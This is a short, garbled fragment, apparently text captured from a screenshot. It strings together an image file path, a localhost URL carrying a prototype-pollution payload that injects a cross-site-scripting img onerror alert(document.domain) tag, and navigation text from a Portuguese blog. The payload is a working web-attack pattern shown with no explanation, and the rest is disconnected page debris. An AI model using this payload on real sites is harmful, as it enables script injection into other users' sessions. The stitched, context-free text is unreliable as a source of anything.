 127.0.0.1:1256/?page=XSSPage&userId=asdfg", "__proto__": {"XSSPage": "<img src\u003Dx onerror\u003D\"alert(document.domain)\">"}, "qwerty": "zxcvb
Blog do SiDiney!!!
HOME CONTATO SITE BENEFICIO
127.0.0.1
OK